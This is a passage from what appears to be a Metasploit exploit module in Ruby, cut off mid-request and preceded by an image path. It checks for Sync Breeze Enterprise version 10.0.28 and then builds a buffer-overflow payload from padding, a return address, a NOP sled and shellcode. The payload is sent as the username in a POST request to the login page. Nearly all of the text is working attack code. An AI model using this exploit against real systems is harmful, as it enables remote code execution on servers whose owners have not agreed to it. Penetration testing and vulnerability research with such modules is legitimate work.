 if res && res.code == 200
product_name = res.body.scan(/(Sync Breeze Enterprise v[^<]*)/i).flatten.first
if product_name =~ /10\.0\.28/
return Exploit::CheckCode::Appears
end
end
return Exploit::CheckCode::Safe
end
def exploit
print_status("Generating exploit...")
exp = rand_text_alpha(target['Offset'])
exp << [target.ret].pack('V')
exp << rand_text(4)
exp << make_nops(10) # NOP sled to make sure we land on jmp to shellcode
exp << payload.encoded
print_status("Sending exploit...")
send_request_cgi(
'uri' =>  '/login',
'method' =>  'POST',
'connection' =>  'keep-alive',
'vars_post' => {
'username' => "#{exp}",
'password' => "fakepsw"